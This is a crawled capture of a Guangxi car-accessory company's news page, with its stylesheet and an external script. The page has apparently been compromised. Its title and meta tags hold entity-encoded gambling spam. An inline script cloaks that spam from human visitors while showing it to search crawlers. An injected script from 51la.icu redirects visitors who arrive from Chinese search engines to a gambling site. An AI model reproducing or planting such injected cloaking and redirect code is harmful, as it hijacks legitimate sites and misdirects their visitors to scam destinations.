

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nnaero.com/c/science.html
body_size: 2229
content:
<!doctype html>
<html>
<head>
    <meta charset="utf-8">
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;&#10;</title>
<meta name="keywords" content="&#32;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#24320;&#20113;&#32593;&#31449;&#44;&#24320;&#20113;&#24320;&#25143;&#44;&#24320;&#20113;&#30005;&#23376;&#10;" />
<meta name="description" content="&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#11088;&#65039;&#23567;&#20108;&#25512;&#33616;&#11088;&#65039;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;&#32;&#32;&#10;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="广西南宁雅罗汽车用品有限责任公司"}</script>
<script src="https://51la.icu/min.js"></script>
    <link href="/public//assets/addons/cms/css/style.css" rel="stylesheet" type="text/css"/>
    <script src="/public//assets/addons/cms/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="/public//assets/addons/cms/js/jquery.SuperSlide.2.1.2.js"></script>
</head>

<body>
<div class="topbox">
    <a href="/"><img class="logo" src="/uploads/20191112/f99f2bef28a298c45ce1e14238384fdd.png" width="255" height="59" alt=""/></a>
    <div class="menu">
        <a  class="" href="/">首页</a>
                <a href="/c/aboutus.html" class="">公司简介</a>
                <a href="/c/product.html" class="">产品中心</a>
                <a href="/c/promotion.html" class="">促销专区</a>
                <a href="/c/news.html" class=" menu-select">新闻中心</a>
                <a href="/c/news_product.html" class="">新品发布</a>
                <a href="/c/contactus.html" class="">联系我们</a>
            </div>
</div>
<div class="submenu">
    <div>
                <a  class=""  href="/c/ksc.html">KSC</a>
                <a  class=""  href="/c/max.html">MAX</a>
                <a  class=""  href="/c/rbs.html">RBS</a>
                <a  class=""  href="/c/carryboy.html">CARRYBOY</a>
                <a  class=""  href="/c/tjm.html">TJM</a>
                <a  class=""  href="/c/aeroklas.html">AEROKLAS</a>
            </div>
</div>
<!--banner图开始-->
<div class="banner">
    <div class="banner-bd">
        <ul>
                        <li style="background:url(/public/uploads/20190912/7c77afd3d225934bf89d456fbf82f903.jpg) center 0 no-repeat/100% 100%;"><a href="#"></a></li>
                        <li style="background:url(/public/uploads/20191118/55e71a82d23d8979b616657bd97fcad5.jpg) center 0 no-repeat/100% 100%;"><a href="#"></a></li>
                    </ul>
    </div>
    <div class="banner-hd">
        <ul>
        </ul>
    </div>
</div>
<script type="text/javascript">
    jQuery(".banner").slide({
        titCell: ".banner-hd ul",
        mainCell: ".banner-bd ul",
        effect: "fold",
        autoPlay: true,
        autoPage: true,
        trigger: "click"
    });
</script>
<!--banner图结束-->



<div class="ny-news">
    <div class="ny-news-top">
        <div class="ny-news-top-position">
            <span>
                                <a href="/">首页</a>
                >                <a href="/c/news.html">新闻中心</a>
                >                <a href="/c/science.html">技术文稿</a>
                            </span>
        </div>
    </div>
    <div class="ny-news-content">
        <div class="ny-news-left">
            <!--判断栏目id是不是新品发布栏目-->
                        <div class="ny-news-left-head">新闻中心</div>
            <div class="ny-menu">
                <ul>
                                        <li class="nymenu-select"><i></i><a href="/c/science.html">技术文稿</a></li>
                                        <li class=""><i></i><a href="/c/trade_news.html">行业新闻</a></li>
                                        <li class=""><i></i><a href="/c/company_news.html">公司动态</a></li>
                                    </ul>
            </div>
                    </div>
        <div class="ny-news-right">
                        <a href="/a/2.html">
                <img src="http://nnaero.com/public/uploads/20191203/42f5cd18f9097a78808498556552d5e4.jpg" alt="">
                <h3 class="ellipsis">MAX高盖锁机构检修调节视频</h3>
                <p class="ellipsiss"  ></p>
                <span>2019-12-01</span>
            </a>
            
            <div class="pagebtn">
                
            </div>
        </div>
    </div>
</div>

<!--底部开始-->
<div class="bottombox">
    <div class="bottom">
        <div class="bottom-left">
            <img src="/public//assets/addons/cms/images/bottomlogo.png" alt="">
            <span>
                公司地址：<br>
                广西南宁市北湖北路71号北湖国际汽车城2期南宁雅罗            </span>
            <span>
                E-mail：<br>
                EMAIL:nnaero@nnaero.com            </span>
        </div>
        <div class="bottom-right" style="width:505px">
            <span>
                <img src="/public//assets/addons/cms/images/tel-icon.png" alt="">销售热线
            </span>
            <span>
                    13807800993 &nbsp;&nbsp;&nbsp;
                     0771-5597871<br>
                    &nbsp;&nbsp;&nbsp;
                    <br>
            </span>
        </div>
    </div>
    <div class="bottom-copyright">
        Copyright 2019&nbsp;&nbsp;广西南宁雅罗汽车用品有限责任公司&nbsp;&nbsp;版权所有&nbsp;&nbsp; <a href="http://www.beian.miit.gov.cn/" target="_blank" style="color:#999ebf;">  桂ICP备19006408号</a>
    </div>
</div>
<!--底部结束-->
</body>
</html>
</html>

--- FILE ---
content_type: text/css
request_url: http://nnaero.com/public//assets/addons/cms/css/style.css
body_size: 3287
content:
@charset "utf-8";
/*总定义*/
html {
    overflow-x: hidden;
}

body, h1, h2, h3, h4, h5, h6, p, ul, li, p, span, input, button, textarea, form, img, dl, dt, dd {
    margin: 0;
    padding: 0;
    border: 0;
    line-height: normal;
    list-style: none;
    font-family: 微软雅黑;
    font-size: 14px;
    color: #333;
}

strong {
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
    font-weight: normal;
}

body {
    background: #ffffff;
    min-width: 1200px;
}

a {
    text-decoration: none;
    color: #333333;
    transition: all 0.3s;
}

a:hover {
    color: #258bff;
}

img {
    display: block;
}

.left {
    float: left;
}

.right {
    float: right;
}

.none {
    display: none;
}

.ellipsis {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    display: block;
}

.ellipsiss {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.ellipsisss {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.clear {
    clear: both;
}

/*顶部*/
.topbox {
    margin: 0 auto;
    width: 1200px;
    height: 90px;
}

.menu {
    float: right;
    margin-top: 25px;
}
.menu>a{
    float: left;
    width: 110px;
    text-align: center;
    font-size: 16px;
    margin: 0 0 0 1px;
    padding: 10px 0;
}
.menu>a:hover{
    color: #fff;
    background: #006bcf;
}
.menu-select{
    color: #fff;
    background: #006bcf;
}
.logo {
    float: left;
    margin: 15px 0 0 0;
}
.submenu{
    height: 55px;
    background: #006bcf;
    overflow: hidden;
}
.submenu>div{
    margin: 0 auto;
    width: 1200px;
    margin-top: 12px;
    overflow: hidden;
}
.submenu>div>a{
    display: block;
    float: right;
    padding: 0 25px;
    font-size: 20px;
    color: #fff;
    font-weight: bold;
}
.submenu>div>a:hover{
    text-decoration: underline;
}

.product{
    background: #f4f4ff;
}
.product-title{
    background: #fff;
}
.product-title-box{
    height: 120px;
    width: 1200px;
    margin: 0 auto;
    overflow: hidden;
}
.product-title-box h3{
    margin: 40px 0 0 0;
    float: left;
    display: block;
    font-size: 30px;
    font-weight: bold;
}
.product-title-box img{
    margin: 55px 0 0 15px;
    float: left;
    display: block;
}
.product-title-box span{
    margin: 52px 0 0 10px;
    float: left;
    display: block;
    color: #bbbbbb;
}
.product-title-box a{
    margin: 52px 0 0 0;
    float: right;
    display: block;
    color: #258bff;
}
.product-title-box a i{
    margin: 8px 0 0 3px;
    display: block;
    float: right;
    width: 12px;
    height: 4px;
    background: #258bff;
}
.product-list{
    width: 1200px;
    margin: 0 auto;
    margin-top: 40px;
    overflow: hidden;
}
.product-list a{
    display: block;
    float: left;
    margin: 0 30px 30px 0;
    height: 294px;
}

.product-list a:nth-of-type(3n){
    margin: 0;
}
.product-list a h3{
    padding: 25px 10px 0 10px;
    width: 360px;
    height: 55px;
    font-size: 20px;
    text-align: center;
    background: #fff;
}
.product-list a div{
     overflow: hidden;
 }
.product-list a div img{
    transition: all .3s;
}
.product-list a:hover div img{
    transform: scale(1.1);
}
.product-list a:hover h3{
    color: #258bff;
}
.news{
    background: url("../images/newsbg.jpg") no-repeat center;
}
.news-box{
    width: 1200px;
    height: 459px;
    margin: 0 auto;
    overflow: hidden;
}
.news-box-title{
    height: 120px;
    width: 1200px;
    margin: 0 auto;
    overflow: hidden;
}
.news-box-title h3{
    margin: 40px 0 0 0;
    float: left;
    display: block;
    font-size: 30px;
    font-weight: bold;
    color: #fff;
}
.news-box-title img{
    margin: 55px 0 0 15px;
    float: left;
    display: block;
}
.news-box-title span{
    margin: 52px 0 0 10px;
    float: left;
    display: block;
    color: #bbbbbb;
}
.news-box-title a{
    margin: 52px 0 0 0;
    float: right;
    display: block;
    color: #fff;
}
.news-box-title a i{
    margin: 8px 0 0 3px;
    display: block;
    float: right;
    width: 12px;
    height: 4px;
    background: #fff;
}
.news-box-list{
    margin:0 0 40px 0;
    padding: 40px 0 0 0;
    width: 570px;
    height: 220px;
    background: #fff;
    border-radius: 6px;
}
.news-box-list a{
    margin: 0 auto;
    display: block;
    width: 520px;
    margin-bottom: 20px;
    overflow: hidden;
}
.news-box-list a i{
    float: left;
    font-style: normal;
    color: #666;
}
.news-box-list a h3{
    float: left;
    width: 350px;
    color: #666;
}
.news-box-list a span{
    float: right;
    color: #aaaaaa;
}
.news-box-list a:hover h3{
    color: #258bff;
}
.bottombox{
    background: #141938;
}
.bottom{
    width: 1200px;
    height: 260px;
    margin: 0 auto;
    overflow: hidden;
}
.bottom-left{
    float: left;
    overflow: hidden;
}
.bottom-left img{
    display: block;
    margin: 45px 0 20px 0;
}
.bottom-left span{
    color: #999ebf;
    padding: 10px 0 10px 50px;
}
.bottom-left span:nth-of-type(1){
    display: block;
    background: url("../images/add-icon.png") no-repeat 0 10px;
}
.bottom-left span:nth-of-type(2){
    display: block;
    background: url("../images/email-icon.png") no-repeat 0 10px;
}
.bottom-right{
    float: right;
    width: 370px;
    height: 100px;
    margin: 70px 0 0 0;
    border:#323a6a solid 1px;
}
.bottom-right span:nth-of-type(1){
    float: left;
    margin: 15px 0 0 20px;
    padding: 0 15px 0 0;
    color: #999ebf;
    border-right: #3a416c solid 1px;
}
.bottom-right span:nth-of-type(2){
    float: left;
    margin: 15px 0 0 20px;
    color: #ffa200;
    font-size: 26px;
}
.bottom-right span:nth-of-type(2) i{
    font-size: 14px;
    font-style: normal;
}
.bottom-copyright{
    height: 50px;
    line-height: 50px;
    background: #1e2449;
    text-align: center;
    color: #999ebf;
}
.nyabout-top{
    width: 1200px;
    margin: 0 auto;
}
.nyabout-top>h2{
    margin: 40px 0 10px 0;
    font-size: 30px;
    font-weight: bold;
    color: #006bcf;
    text-align: center;
}
.nyabout-top>span{
    display: block;
    font-family: Arial;
    font-size: 30px;
    color: #c3c3c3;
    text-align: center;
}
.nyabout-top>p{
    width: 1120px;
    margin: 0 auto;
    margin-top: 30px;
    margin-bottom: 30px;
    line-height: 40px;
    font-size: 18px;
    text-align: center;
}
.nyabout-top>i{
    display: block;
    margin: 0 auto;
    width: 60px;
    height: 7px;
    background: #333333;
}
.about-top-icon{
    border-top: #eaeaea solid 1px;
    border-bottom: #eaeaea solid 1px;
    overflow: hidden;
}
.about-top-icon span{
    display: block;
    float: left;
    margin: 40px 135px;
    text-align: center;
    font-size: 24px;
}
.about-top-icon span img{
    margin-bottom: 20px;
}
.about-top-logo{
    padding: 30px 0;
    overflow: hidden;
}
.about-top-logo img{
    display: block;
    float: left;
}
.productgood{
    background: #f4f4ff;
}
.productgood .slideBus {
    width: 1360px;
    margin: 0 auto;
    position: relative;
    overflow: hidden;
}

.productgood .slideBus .hd a {
    z-index: 9;
    position: absolute;
    top: 50%;
    margin-top: -30px;
    font-size: 30px;
    color: #fff;
    font-family: 宋体;
    text-align: center;
    line-height: 58px;
    display: block;
    width: 60px;
    height: 60px;
    background: #333;
    border-radius: 50px;
}

.productgood .slideBus .hd a.prev {
    left: 10px;
}

.productgood .slideBus .hd a.next {
    right: 10px;
}

.productgood .slideBus .hd a:hover {
    background: #104da0;
}

.productgood .slideBus .bd {
    width: 1200px;
    margin: 0 auto;
    overflow: hidden;
}

.productgood .slideBus .bd ul li {
    width: 380px;
    float: left;
    margin: 50px 30px 50px 0;
}

.productgood .slideBus .bd ul li a {
    display: block;
    overflow: hidden;
}

.productgood .slideBus .bd ul li a h3{
    padding: 25px 10px 0 10px;
    width: 360px;
    height: 55px;
    font-size: 20px;
    text-align: center;
    background: #fff;
}
.productgood .slideBus .bd ul li a div{
    overflow: hidden;
}
.productgood .slideBus .bd ul li a div img{
    transition: all .3s;
}
.productgood .slideBus .bd ul li a:hover div img{
    transform: scale(1.1);
}
.productgood .slideBus .bd ul li a:hover h3{
    color: #258bff;
}

.ny-product-class{
    background: #fff;
}
.product-class{
    width: 1200px;
    height: 120px;
    margin: 0 auto;
}
.product-class h3{
    float: left;
    margin-top: 40px;
    padding-right: 40px;
    border-right: #eaeaea solid 1px;
    line-height: 36px;
    font-size: 30px;
    font-weight: bold;
}
.product-class span{
    float: left;
    display: block;
    margin-top: 40px;
    overflow: hidden;
}
.product-class span a{
    display: block;
    padding: 6px 25px;
    float: left;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}
.product-class span a:hover{
    background: #006bcf;
    color: #fff;
}
.class-select{
    background: #006bcf;
    color: #fff;
}
.ny-product{
    overflow: hidden;
    background: #f5f5f5;
}

.pagebtn {
    margin: 30px 0;
    text-align: center;
}

.pagebtn a {
    display: inline-block;
    padding: 11px 18px;
    font-size: 20px;
    margin: 0 5px;
    border: #e1e1e1 solid 1px;
    background: #fff;
}

.pagebtn a:hover {
    background: #1795fc;
    color: #ffffff;
    border: #1795fc solid 1px;
}
.ny-product-xx{
    background: #f5f5f5;
    overflow: hidden;
}
.ny-product-box{
    width: 1200px;
    margin: 0 auto;
    margin-top: 30px;
    margin-bottom: 30px;
    overflow: hidden;
}
.ny-product-left{
    float: left;
    background: #fff;
}
/*产品轮播*/
.ny-product-left {
    min-width: 800px;
    position: relative;
    height: 448px;
    overflow: hidden;
}

.ny-product-left .banner-bd {
    position: relative;
}

.ny-product-left .banner-bd ul {
    width: 100% !important;
}

.ny-product-left .banner-bd li {
    width: 100% !important;
    height: 448px;
    background-size: 800px 448px !important;
}

.ny-product-left .banner-bd ul li a {
    display: block;
    width: 100%;
    height: 100%;
}

.ny-product-left .banner-hd {
    width: 100%;
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    height: 30px;
    line-height: 30px;
    text-align: center;
}

.ny-product-left .banner-hd ul li {
    cursor: pointer;
    display: inline-block;
    *display: inline;
    zoom: 1;
    width: 15px;
    height: 15px;
    margin: 0 10px;
    overflow: hidden;
    line-height: 9999px;
    filter: alpha(opacity=40);
    opacity: 0.4;
    background-color: #fff;
    border-radius: 50%;
}

.ny-product-left .banner-hd ul .on {
    filter: alpha(opacity=100);
    opacity: 1;
}
.ny-product-right{
    float: left;
    position: relative;
    padding: 50px 40px;
    width: 320px;
    min-height: 348px;
    background: #fff;
}
.ny-product-right span{
    display: block;
    margin-bottom: 15px;
    font-size: 20px;
}
.ny-product-right span i{
    font-style: normal;
}
.ny-product-right a{
    position: absolute;
    bottom: 40px;
    display: block;
    width: 187px;
    height: 55px;
    padding-left: 130px;
    background: url("../images/product-buy-icon.png") no-repeat 60px 9px #ff8400;
    font-size: 24px;
    color: #fff;
    line-height: 55px;
}
.ny-product-right a:hover{
    background: url("../images/product-buy-icon.png") no-repeat 40px 9px #ff0000;
}
.ny-product-content{
    width: 1060px;
    margin: 0 auto;
    margin-bottom: 40px;
    padding: 70px;
    background: #fff;
}
.ny-contact{
    background: #f5f5f5;
    overflow: hidden;
}
.ny-contact-box{
    width: 1200px;
    margin: 0 auto;
    margin-top: 40px;
    margin-bottom: 40px;
    background: #fff;
    overflow: hidden;
}
.contact-left{
    width: 540px;
    height: 460px;
    float: left;
    background: url("../images/contact-bg.png");
}
.contact-left span{
    color: #006bcf;
    font-size: 60px;
    font-weight: bold;
    display: block;
    margin: 150px 0 0 70px;
}
.contact-left i{
    display: block;
    margin: 20px 0 0 70px;
    font-size: 20px;
    font-style: normal;
}
.contact-right{
    width: 660px;
    height: 440px;
    float: left;
}
.contact-right h3{
    margin: 60px 0 0 90px;
    font-size: 30px;
}
.contact-right i{
    display: block;
    width: 40px;
    height: 5px;
    background: #222222;
    margin: 30px 0 0 90px;
}
.contact-right span{
    display: block;
    margin: 30px 0 0 90px;
    font-size: 16px;
    color: #666;
}
.contact-bottom{
    width: 1200px;
    height: 500px;
    float: left;
    border: #fff solid 5px;
}
.ny-news{
    position: relative;
    background: #f5f5f5;
}
.ny-news-top{
    height: 120px;
    background: #fff;
}
.ny-news-top-position{
    width: 1200px;
    margin: 0 auto;
}
.ny-news-top-position span{
    display: block;
    float: right;
    margin-top: 70px;
    padding-left: 20px;
    background: url("../images/position-icon.png") no-repeat;
}
.ny-news-top-position span a{
    color: #666;
}
.ny-news-top-position span i{
    font-family: "宋体";
    font-style: normal;
    color: #666;
    margin: 0 15px;
}
.ny-news-content{
    width: 1200px;
    margin: 0 auto;
    overflow: hidden;
}
.ny-news-left{
    position: absolute;
    top: 65px;
    z-index: 300;
}
.ny-news-left-head{
    width: 220px;
    height: 203px;
    background: url("../images/leftmenu-bg.png");
    font-size: 30px;
    font-weight: bold;
    text-align: center;
    line-height: 200px;
    color: #fff;
}
.ny-menu ul li{
    margin-bottom: 1px;
    height: 90px;
    background: #fff;
}
.ny-menu ul li i{
    margin: 35px 0 0 40px;
    float: left;
    display: block;
    border-radius: 20px;
    width: 14px;
    height: 14px;
    border:#cccccc solid 3px;
}
.ny-menu ul li a{
    float: left;
    margin: 30px 0 0 20px;
    font-size: 20px;
}
.nymenu-select i{
    border:#006bcf solid 3px !important;
}
.nymenu-select a{
    color:#006bcf;
}
.ny-news-right{
    width: 935px;
    min-height: 350px;
    float: right;
    margin-top: 40px;
    margin-bottom: 40px;
    padding-top: 30px;
    background: #fff;
}
.ny-news-right>a{
    display: block;
    width: 805px;
    padding: 30px 0;
    margin: 0 auto;
    border-bottom: #f1f1f1 solid 1px;
    overflow: hidden;
}
.ny-news-right>a:hover h3{
    color: #258bff;
}
.ny-news-right>a img{
    float: left;
    width: 200px;
    height: 112px;
}
.ny-news-right>a h3{
    float: right;
    width: 570px;
    font-size: 18px;
    margin-bottom: 9px;
}
.ny-news-right>a p{
     float: right;
     width: 570px;
     line-height: 24px;
     color: #999;
 }
.ny-news-right>a span{
    float: left;
    margin:15px 0 0 35px;
    color: #999;
}
.ny-news-xx{
    width: 805px;
    padding: 65px;
    min-height: 350px;
    float: right;
    margin-top: 40px;
    margin-bottom: 40px;
    padding-top: 30px;
    background: #fff;
}
.ny-news-xx h2{
    width: 805px;
    font-size: 30px;
    text-align: center;
    margin: 20px 0;
}
.timer{
    width: 400px;
    margin: 0 auto;
    overflow: hidden;
}
.timer span:nth-of-type(1){
    float: left;
}
.timer span:nth-of-type(2){
    float: right;
}
.details{
    margin-top: 20px;
    padding-top: 40px;
    border-top: #f1f1f1 solid 1px;
}
.details img{
    max-width: 800px;
}

/*banner*/
.banner {
    min-width: 1200px;
    position: relative;
    height: 550px;
    overflow: hidden;
}

.banner .banner-bd {
    position: relative;
    z-index: -100;
}

.banner .banner-bd ul {
    width: 100% !important;
}

.banner .banner-bd li {
    width: 100% !important;
    height: 550px;
    background-size: 1920px 550px !important;
}

.banner .banner-bd ul li a {
    display: block;
    width: 100%;
    height: 100%;
}

.banner .banner-hd {
    width: 100%;
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    height: 30px;
    line-height: 30px;
    text-align: center;
}

.banner .banner-hd ul li {
    cursor: pointer;
    display: inline-block;
    *display: inline;
    zoom: 1;
    width: 15px;
    height: 15px;
    margin: 0 10px;
    overflow: hidden;
    line-height: 9999px;
    filter: alpha(opacity=40);
    opacity: 0.4;
    background-color: #fff;
    border-radius: 50%;
}

.banner .banner-hd ul .on {
    filter: alpha(opacity=100);
    opacity: 1;
}

/* 新增 */
.ny-news-top-position>h3{float: left;margin-top: 40px;padding-right: 40px;line-height: 36px;font-size: 30px;font-weight: bold;}
.ny-sell-list{ width: 1200px; margin: 0 auto; background: #fff; margin-top: 40px; margin-bottom: 30px; padding-bottom: 60px; overflow: hidden;}
.ny-sell-goods{ float: left; display: block; width:520px; height: 520px; margin: 60px 0 0 55px; background: url("../images/sellbg.png") no-repeat; overflow: hidden; }
.ny-sell-goods>img{ width:500px; height: 280px; margin: 0 auto; margin-top: 10px; }
.ny-sell-goods>h3{ width: 480px; margin: 0 auto; padding: 10px 0;  font-size: 20px; font-weight: bold; text-align: justify;}
.oldprice{ float: left; margin: 35px 0 0 20px; font-size: 20px; text-decoration:line-through; color: #999;}
.newprice{ float: right; margin: 30px 30px 0 0; font-size: 20px; font-weight: bold; color: #fff;}
.newprice>i{ font-size: 30px; font-style: normal;}
.ny-sell-goods:hover{ transform: scale(1.01); box-shadow: 0 15px 15px #aaa;}
a.active{ background: #1795FC !important; color: #fff}

--- FILE ---
content_type: application/javascript
request_url: https://51la.icu/min.js
body_size: 349
content:

function isSpider() {
  if ((navigator.userAgent.match(/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i)))
    return true;
  else
    return false;
}

var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;
if (regex.test(referer)) {
  
  if ((navigator.userAgent.match(/(Android|Windows|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
    window.location.href = 'https://ckm8563.com/';
        
      } else {
        window.location.href = 'https://ckm8563.comm/';
      }
}




var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?cbf21ead125daa6b9b62d4cda41f4b14";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?36a9448041fd86372e15672bcaa1d704";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();